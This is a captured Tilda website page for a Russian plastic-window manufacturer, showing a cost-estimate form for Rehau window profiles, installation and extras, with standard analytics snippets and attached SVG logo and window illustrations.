style="background-image:url('https://thb.tildacdn.com/tild3434-3132-4439-a263-396363373434/-/resizeb/20x/Moscow_July_2011-16.jpg'); background-color: #e67f00;"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3434-3132-4439-a263-396363373434/Moscow_July_2011-16.jpg"> </div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t940_init',function() {t940_init('326277564');});});</script> </div> <div id="rec326236612" class="r t-rec t-rec_pt_105 t-rec_pb_105" style="padding-top:105px;padding-bottom:105px; " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:myform"
role="dialog"
aria-modal="true"
tabindex="-1"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec326236612 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_12"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__descr t-descr t-descr_xs">Расчёт стоимости производства</div> </div> <form
id="form326236612" name='form326236612' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_6 t-form_bbonly" data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="5135e3e070b202f9ae578415504e77ac" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="51793110ecaf4f8fe38f2a5ae6907d07" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="026b49f7c459bac06361e208d33350c5" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b82cafdf351a5a76ec024d3fa19f7a29" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Расчёт стоимости окон"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;" data-success-message="Спасибо! Менеджер свяжется с Вами в ближайшее время"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180016734" data-field-type="sb" data-field-name="Profile"> <label
for='input_1622180016734'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180016734" data-redactor-toolbar="no"
field="li_title__1622180016734"
style="color:#e67f00;">Профиль</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Profile"
id="input_1622180016734"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value=""
style="color:#000000;background-color:#ffffff">
Выберите профиль из списка...
</option> <option
value="Rehau 60 мм"
style="color:#000000;background-color:#ffffff">
Rehau 60 мм
</option> <option
value="Rehau 70 мм"
style="color:#000000;background-color:#ffffff">
Rehau 70 мм
</option> <option
value="Rehau 80 мм"
style="color:#000000;background-color:#ffffff">
Rehau 80 мм
</option> <option
value="Не знаю в чем разница. Нужна консультация."
style="color:#000000;background-color:#ffffff">
Не знаю в чем разница. Нужна консультация.
</option> </select> <style>#rec326236612 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180016734"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180153390" data-field-type="sb" data-field-name="Montazh" data-default-value=1
> <label
for='input_1622180153390'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180153390" data-redactor-toolbar="no"
field="li_title__1622180153390"
style="color:#e67f00;">Монтаж</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Montazh"
id="input_1622180153390"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="С монтажом (рассчитать) "
style="color:#000000;background-color:#ffffff"
selected="selected">
С монтажом (рассчитать)
</option> <option
value="Без монтажа"
style="color:#000000;background-color:#ffffff">
Без монтажа
</option> </select> <style>#rec326236612 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180153390"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180281050" data-field-type="sb" data-field-name="Dopolnitelno" data-default-value=1
> <label
for='input_1622180281050'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180281050" data-redactor-toolbar="no"
field="li_title__1622180281050"
style="color:#e67f00;">Подоконник, откос, отлив</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Dopolnitelno"
id="input_1622180281050"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="Нужны (рассчитать) "
style="color:#000000;background-color:#ffffff"
selected="selected">
Нужны (рассчитать)
</option> <option
value="Не нужны"
style="color:#000000;background-color:#ffffff">
Не нужны
</option> </select> <style>#rec326236612 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180281050"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1622180443307" data-field-type="sb" data-field-name="Rulon" data-default-value=1
> <label
for='input_1622180443307'
class="t-input-title t-descr t-descr_md"
id="field-title_1622180443307" data-redactor-toolbar="no"
field="li_title__1622180443307"
style="color:#e67f00;">Рулонные шторы</label> <div class="t-input-block "> <div class="t-select__wrapper t-select__wrapper_bbonly"> <select
name="Rulon"
id="input_1622180443307"
class="t-select js-tilda-rule t-select_bbonly" data-tilda-req="1" aria-required="true" style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <option
value="Не нужны"
style="color:#000000;background-color:#ffffff"
selected="selected">
Не нужны
</option> <option
value="Нужны (рассчитать)"
style="color:#000000;background-color:#ffffff">
Нужны (рассчитать)
</option> </select> <style>#rec326236612 .t-select__wrapper:after{border-top-color:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622180443307"></div> </div> <div
class=" t-input-group t-input-group_rd " data-input-lid="1622459648103"
role="radiogroup" aria-labelledby="field-title_1622459648103" data-field-radcb="rb" data-field-async="true" data-field-type="rd" data-field-name="Connection"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1622459648103" data-redactor-toolbar="no"
field="li_title__1622459648103"
style="color:#e67f00;">Предпочтительный способ связи</div> <div class="t-input-block "> <div class="t-radio__wrapper"> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style="color: #e67f00"> <input
type="radio"
name="Connection"
value="WhatsApp"
class="t-radio js-tilda-rule"> <div
class="t-radio__indicator"
style="border-color:#e67f00"></div> <span>WhatsApp</span> </label> <label
class="t-radio__item t-radio__control t-text t-text_xs"
style="color: #e67f00"> <input
type="radio"
name="Connection"
value="Телефон"
class="t-radio js-tilda-rule"> <div
class="t-radio__indicator"
style="border-color:#e67f00"></div> <span>Телефон</span> </label> <script>t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-variant-select-1.0.min.js',function() {t_onFuncLoad('t_input_radiobuttons_init',function() {try {t_input_radiobuttons_init('326236612','1622459648103');} catch(e) {console.log(e)}})})});});</script> <style>#rec326236612 .t-radio__indicator:after{background:#e67f00;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1622459648103"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495040492013" data-field-type="ph" data-field-name="Телефон"> <label
for='input_1495040492013'
class="t-input-title t-descr t-descr_md"
id="field-title_1495040492013" data-redactor-toolbar="no"
field="li_title__1495040492013"
style="color:#e67f00;">Телефон</label> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Телефон"
id="input_1495040492013"
class="t-input js-tilda-rule js-tilda-mask t-input_bbonly"
value=""
placeholder="Телефон или WhatsApp" data-tilda-req="1" aria-required="true" data-tilda-rule="phone"
pattern="[0-9]*" data-tilda-mask="+7 (999) 999-99-99" aria-describedby="error_1495040492013"
style="color:#000000;border:3px solid #e67f00;background-color:#ffffff;"> <input
type="hidden"
name="tildaspec-mask-Телефон"
id="input_1495040492013"
value="+7 (999) 999-99-99"
aria-describedby="error_1495040492013"> </div> <div class="t-input-error" aria-live="polite" id="error_1495040492013"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-field="buttontitle" data-buttonfieldset="button">
Рассчитать </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec326236612 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec326236612 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec326236612 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec326236612 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec326236612 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec326236612 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec326236612 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec326236612 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center">Нажимая на кнопку, вы даёте согласие на обработку персональных данных и соглашаетесь c политикой конфиденциальности<br /><br /><br /><br /></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('326236612');});});</script> <style> #rec326236612 .t702__title{color:#e67f00;}</style> </div> <div id="rec563736800" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#ffffff; " data-animationappear="off" data-record-type="463" data-bg-color="#ffffff"> <!-- T463 --> <div class="t463" id="t-footer_563736800"> <div class="t463__maincontainer " style="height: 5vh;"> <div class="t463__content" style=""> <div class="t463__colwrapper"> <div class="t463__col"> <a class="t463__link" href="https://region-studio.ru/"> <img class="t463__logo t463__img t-img"
src="https://thb.tildacdn.com/tild3037-3936-4162-a232-626437623964/-/empty/_.png" data-original="https://static.tildacdn.com/tild3037-3936-4162-a232-626437623964/_.png"
imgfield="img"
style="max-width: 120px; width: 100%;" alt=""> </a> </div> <div class="t463__col t463__col_center t-align_center"> <div class="t463__typo t463__copyright t-name t-name_xs" field="text">Сайт создан и продвигается студией Александра Нестерова "Регион Маркетинг"</div> </div> <div class="t463__col t-align_right"> </div> </div> </div> </div> </div> <style>#rec563736800 .t463__copyright{color:#000000;}</style> </div> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 79394983 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='79394983';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/79394983" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'395a44b2cb159904a01681ee661852f7','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVRRQWM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> </body> </html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3437-3638-4461-a631-613231333665/REHAU_Logo_sRGB.svg
body_size: 685
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="387px" height="177.3px" viewBox="0 0 387 177.3" style="enable-background:new 0 0 387 177.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:none;} .st1{fill:#37A58C;} .st2{fill:#DD0060;} .st3{fill:#4E4E4E;} </style> <g id="Bounding_box"> <rect class="st0" width="387" height="177.3"></rect> </g> <g id="REHAU"> <g> <path class="st1" d="M64.8,32.3c-5.6,2.9-11.3,5.9-16,10.8c-4.4,4.5-5.6,12.2-2.9,18c2.7,5.6,6.5,10.6,11,15.4 C53.8,60.8,57.1,44.9,64.8,32.3z"></path> <path class="st2" d="M60.2,79.4c5.5,3.5,10.9,6.8,17.2,8.3c6.9,1.6,13.4-1.3,17.5-6.8c3.4-5.3,5.6-10.9,7.5-16.8 C90.4,74.2,76.4,79.5,60.2,79.4z"></path> <path class="st3" d="M101.3,37c-2.6-5-7.9-8.2-13.3-8.7c-6.5-0.3-12.6,0.5-18.5,1.9c13.7,4.4,27.3,15.8,34.3,28.9 C104.1,51.5,104.5,43.4,101.3,37z"></path> </g> <path d="M221,59.1v24.4h-7V59.1h-16.1c0,0,0,58.3,0,59.1c0.8,0,16.1,0,16.1,0V93.7h6.9l0,24.5c0,0,15.3,0,16.1,0 c0-0.8,0-59.1,0-59.1H221z"></path> <path d="M252.6,59.1c-5.1,0-8.6,4.4-8.6,9.7v49.4h16c0-0.8,0-24.5,0-24.5h6.5v24.5l15.9,0V59.1C282.5,59.1,254.4,59.1,252.6,59.1z M266.5,83.5H260c0,0,0-11.6,0-12c0-2.2,0.8-3,2.8-3c0.2,0,3.7,0,3.7,0L266.5,83.5z"></path> <path d="M148.9,88.3c3.7-0.4,8-4.3,8-9.5c0-2.7,0-10,0-10c-0.1-5.4-4.1-9.7-8.3-9.7c-2.9,0-30.5,0-30.5,0v59.1h15.9V93.7 c0,0,3.9,0,4,0c1.9,0,2.8,0.9,2.8,3.1v21.5h16.1c0-0.2,0-18.6,0-20.3C156.9,92.7,152.7,88.7,148.9,88.3z M140.8,80.5 c0.1,1.8-0.7,2.8-2,3l-4.7,0v-15c0,0,3.6,0,4,0c2,0,2.8,1,2.8,3L140.8,80.5z"></path> <path d="M180,70.5H191V59.1l-27.1,0c0,0,0,58.3,0,59.1c0.8,0,27.1,0,27.1,0v-11.4l-11,0V93.7h9.3V83.5H180L180,70.5z"></path> <path d="M326.9,112.3c0.9-2.2,1.1-4.4,1.1-7.1c0-0.7,0-46,0-46h-15.7c0,0,0,45.2,0,45.6c0,1.3-0.8,3.3-3.5,3.3c-0.1,0-0.1,0-0.1,0 c-2.7,0-3.5-2.1-3.5-3.3c0-0.4,0-45.6,0-45.6h-15.7c0,0,0,45.4,0,46c0,2.9,0.2,5,1.1,7.1c1.2,2.7,3.9,4.9,6.7,5.6 c1.1,0.3,2.6,0.3,4.3,0.3h14.4c1.7,0,3.1-0.1,4.3-0.3C323.1,117.1,325.7,114.9,326.9,112.3z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3937-6431-4262-b662-336338313930/1_1.svg
body_size: 2215
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 301 273.27"> <defs> <style>.cls-1{isolation:isolate;}.cls-2{opacity:0.15;}.cls-3{fill:url(#Безымянный_градиент_6);}.cls-16,.cls-4,.cls-5,.cls-6,.cls-7,.cls-8{fill:none;}.cls-4,.cls-5,.cls-6,.cls-7,.cls-8{stroke:#424242;stroke-linecap:round;stroke-linejoin:round;}.cls-5{stroke-dasharray:5.85 5.85;}.cls-6{stroke-dasharray:6 6;}.cls-7{stroke-dasharray:6.09 6.09;}.cls-8{stroke-dasharray:6.09 6.09;}.cls-9{fill:url(#Безымянный_градиент_6-2);}.cls-10{fill:#e6e6e6;}.cls-11{fill:url(#Безымянный_градиент_54);}.cls-12{fill:url(#Безымянный_градиент_54-2);}.cls-13{fill:url(#Безымянный_градиент_54-3);}.cls-14{fill:url(#Безымянный_градиент_49);}.cls-15{fill:#4d4d4d;}.cls-16{stroke:#ccc;}.cls-16,.cls-18{stroke-miterlimit:10;stroke-width:0.2px;}.cls-17{fill:#ccc;}.cls-18{fill:#f2f2f2;stroke:#bdbdbd;}.cls-19{fill:url(#Безымянный_градиент_218);}.cls-20{fill:url(#Безымянный_градиент_218-2);}.cls-21{fill:url(#Безымянный_градиент_218-3);}.cls-22{fill:url(#Безымянный_градиент_218-4);}.cls-23{opacity:0.3;mix-blend-mode:multiply;}.cls-24{fill:url(#Безымянный_градиент_224);}.cls-25{fill:url(#Безымянный_градиент_218-5);}.cls-26{fill:url(#Безымянный_градиент_218-6);}</style> <linearGradient id="Безымянный_градиент_6" x1="250.35" y1="243.67" x2="167.66" y2="16.46" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#cce0f4"></stop> <stop offset="0.12" stop-color="#c3def4"></stop> <stop offset="0.33" stop-color="#a9daf4"></stop> <stop offset="0.59" stop-color="#80d3f4"></stop> <stop offset="0.9" stop-color="#47c8f3"></stop> <stop offset="1" stop-color="#33c5f3"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_6-2" x1="130.17" y1="243.92" x2="47.34" y2="16.35" xlink:href="#Безымянный_градиент_6"></linearGradient> <linearGradient id="Безымянный_градиент_54" x1="209.01" y1="23.56" x2="209.01" y2="12.55" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="0.63" stop-color="#e4e4e4"></stop> <stop offset="0.86" stop-color="#ddd"></stop> <stop offset="1" stop-color="#d4d4d4"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_54-2" x1="214.28" y1="-102.79" x2="214.28" y2="-113.79" gradientTransform="translate(260.3 344.34) rotate(-90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_54-3" x1="374.36" y1="-229.65" x2="374.36" y2="-240.66" gradientTransform="translate(583.37 6.92) rotate(180)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_49" x1="467.49" y1="62.56" x2="467.49" y2="51.56" gradientTransform="translate(323.07 -337.43) rotate(90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_218" x1="150.34" x2="150.34" y2="9.29" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218-2" x1="96.51" y1="28.09" x2="96.51" y2="39.38" gradientTransform="translate(-13.88 224.57) rotate(-90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-3" x1="91.47" y1="-280.04" x2="91.47" y2="-274.74" gradientTransform="translate(241.81 -23.91) rotate(180)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-4" x1="376.55" y1="-30.78" x2="376.55" y2="-19.48" gradientTransform="translate(255.69 -248.48) rotate(90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_224" x1="150.34" y1="256.13" x2="150.34" y2="264.61" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#f2f2f2"></stop> <stop offset="0.75" stop-color="#d4d4d4"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218-5" x1="273.46" y1="30.79" x2="271.51" y2="30.79" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-6" x1="273.46" y1="228.09" x2="271.51" y2="228.09" xlink:href="#Безымянный_градиент_218"></linearGradient> </defs> <title>1_1</title> <g class="cls-1"> <g id="Слой_2" data-name="Слой 2"> <g id="Слой_1-2" data-name="Слой 1"> <g class="cls-2"> <rect class="cls-3" x="155.01" y="21.06" width="108" height="218"></rect> </g> <line class="cls-4" x1="260.46" y1="23.56" x2="258.43" y2="25.78"></line> <line class="cls-5" x1="254.48" y1="30.09" x2="161.51" y2="131.43"></line> <polyline class="cls-4" points="159.53 133.59 157.51 135.8 159.65 137.9"></polyline> <line class="cls-6" x1="163.94" y1="142.1" x2="256.22" y2="232.37"></line> <line class="cls-4" x1="258.36" y1="234.47" x2="260.51" y2="236.56"></line> <line class="cls-4" x1="157.51" y1="236.56" x2="158.21" y2="233.65"></line> <line class="cls-7" x1="159.64" y1="227.73" x2="207.59" y2="29.44"></line> <polyline class="cls-4" points="208.3 26.48 209.01 23.56 209.71 26.48"></polyline> <line class="cls-8" x1="211.14" y1="32.4" x2="259.09" y2="230.69"></line> <line class="cls-4" x1="259.8" y1="233.65" x2="260.51" y2="236.56"></line> <g class="cls-2"> <rect class="cls-9" x="36.5" y="20.29" width="104.51" height="219.68"></rect> </g> <path class="cls-10" d="M25.5,9.29V250.83H275.17V9.29Zm113,228H39V22.93h99.51ZM266,242.06H152V16.8H266Z"></path> <polygon class="cls-11" points="271.51 12.55 146.51 12.55 157.51 23.56 260.46 23.56 271.51 12.55"></polygon> <polygon class="cls-12" points="146.51 12.56 146.51 247.56 157.51 236.56 157.51 23.56 146.51 12.56"></polygon> <polygon class="cls-13" points="146.51 247.57 271.51 247.57 260.51 236.56 157.55 236.56 146.51 247.57"></polygon> <polygon class="cls-14" points="271.51 247.56 271.51 12.56 260.51 23.57 260.51 236.56 271.51 247.56"></polygon> <path class="cls-15" d="M138.11,23.33v213.6H39.4V23.33h98.71m.4-.4H39v214.4h99.51V22.93Z"></path> <path class="cls-15" d="M260.11,24v212.2H157.91V24h102.2m.4-.4h-103v213h103v-213Z"></path> <rect class="cls-16" x="155.01" y="21.06" width="108" height="218"></rect> <line class="cls-16" x1="157.51" y1="23.56" x2="146.51" y2="12.56"></line> <line class="cls-16" x1="260.51" y1="23.56" x2="271.51" y2="12.56"></line> <line class="cls-16" x1="157.51" y1="236.56" x2="146.51" y2="247.56"></line> <line class="cls-16" x1="260.51" y1="236.56" x2="271.51" y2="247.56"></line> <rect class="cls-16" x="157.51" y="23.56" width="103" height="213"></rect> <path class="cls-17" d="M271.11,13v234.2H146.91V13h124.2m.4-.4h-125v235h125v-235Z"></path> <rect class="cls-16" x="39" y="22.93" width="99.51" height="214.4"></rect> <rect class="cls-16" x="36.5" y="20.29" width="104.51" height="219.68"></rect> <line class="cls-16" x1="39" y1="22.93" x2="25.5" y2="9.29"></line> <line class="cls-16" x1="146.51" y1="20.29" x2="141.01" y2="20.29"></line> <line class="cls-16" x1="39" y1="237.19" x2="25.5" y2="250.83"></line> <line class="cls-16" x1="146.51" y1="239.97" x2="141.01" y2="239.97"></line> <rect class="cls-18" x="148.02" y="123.47" width="5.4" height="14.67" rx="0.87"></rect> <rect class="cls-18" x="149.1" y="125.1" width="3.24" height="21.41" rx="0.65"></rect> <polygon class="cls-19" points="275.18 9.29 25.5 9.29 14.21 0 286.47 0 275.18 9.29"></polygon> <polygon class="cls-20" points="25.5 9.29 25.5 250.83 14.21 256.13 14.21 0 25.5 9.29"></polygon> <polygon class="cls-21" points="25.5 250.83 275.18 250.83 286.47 256.13 14.21 256.13 25.5 250.83"></polygon> <polygon class="cls-22" points="275.18 250.83 275.18 9.29 286.47 0 286.47 256.13 275.18 250.83"></polygon> <image class="cls-23" width="301" height="22" transform="translate(0 251.27)" xlink:href="[data-uri]"></image> <rect class="cls-24" x="6.51" y="256.13" width="287.66" height="8.48"></rect> <rect class="cls-25" x="271.51" y="23.9" width="1.96" height="13.78" rx="0.54"></rect> <rect class="cls-26" x="271.51" y="221.2" width="1.96" height="13.78" rx="0.54"></rect> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6563-3438-4661-a630-386664396230/3_1.svg
body_size: 3189
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 290 425.27"> <defs> <style>.cls-1{isolation:isolate;}.cls-2{opacity:0.15;}.cls-3{fill:url(#Безымянный_градиент_6);}.cls-4{fill:#e6e6e6;}.cls-5{fill:#4d4d4d;}.cls-27,.cls-28,.cls-29,.cls-30,.cls-31,.cls-6{fill:none;}.cls-6{stroke:#ccc;}.cls-26,.cls-6{stroke-miterlimit:10;stroke-width:0.2px;}.cls-7{fill:url(#Безымянный_градиент_218);}.cls-8{fill:url(#Безымянный_градиент_218-2);}.cls-9{fill:url(#Безымянный_градиент_218-3);}.cls-10{fill:url(#Безымянный_градиент_218-4);}.cls-11{fill:url(#Безымянный_градиент_218-5);}.cls-12{fill:url(#Безымянный_градиент_218-6);}.cls-13{opacity:0.3;mix-blend-mode:multiply;}.cls-14{fill:url(#Безымянный_градиент_224);}.cls-15{fill:url(#Безымянный_градиент_224-2);}.cls-16{fill:#b3b3b3;}.cls-17{fill:url(#Безымянный_градиент_6-2);}.cls-18{fill:url(#Безымянный_градиент_54);}.cls-19{fill:url(#Безымянный_градиент_54-2);}.cls-20{fill:url(#Безымянный_градиент_54-3);}.cls-21{fill:url(#Безымянный_градиент_49);}.cls-22{fill:#ccc;}.cls-23{fill:url(#Безымянный_градиент_218-7);}.cls-24{fill:url(#Безымянный_градиент_218-8);}.cls-25{fill:url(#Безымянный_градиент_218-9);}.cls-26{fill:#f2f2f2;stroke:#bdbdbd;}.cls-27,.cls-28,.cls-29,.cls-30,.cls-31{stroke:#424242;stroke-linecap:round;stroke-linejoin:round;}.cls-28{stroke-dasharray:6.1 6.1;}.cls-29{stroke-dasharray:5.93 5.93;}.cls-30{stroke-dasharray:6.05 6.05;}.cls-31{stroke-dasharray:6.05 6.05;}</style> <linearGradient id="Безымянный_градиент_6" x1="130.51" y1="243.92" x2="47.68" y2="16.35" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#cce0f4"></stop> <stop offset="0.12" stop-color="#c3def4"></stop> <stop offset="0.33" stop-color="#a9daf4"></stop> <stop offset="0.59" stop-color="#80d3f4"></stop> <stop offset="0.9" stop-color="#47c8f3"></stop> <stop offset="1" stop-color="#33c5f3"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218" x1="147.18" x2="147.18" y2="9.29" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218-2" x1="-811.49" y1="936.43" x2="-811.49" y2="947.72" gradientTransform="translate(-921.88 -683.43) rotate(-90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-3" x1="-1658.35" y1="-280.04" x2="-1658.35" y2="-274.74" gradientTransform="translate(-1574.19 -23.91) rotate(180)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-4" x1="-2269.55" y1="-432.04" x2="-2269.55" y2="-426.74" gradientTransform="matrix(1, 0, 0, -1, 2483.41, -23.91)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-5" x1="-455.45" y1="-932.12" 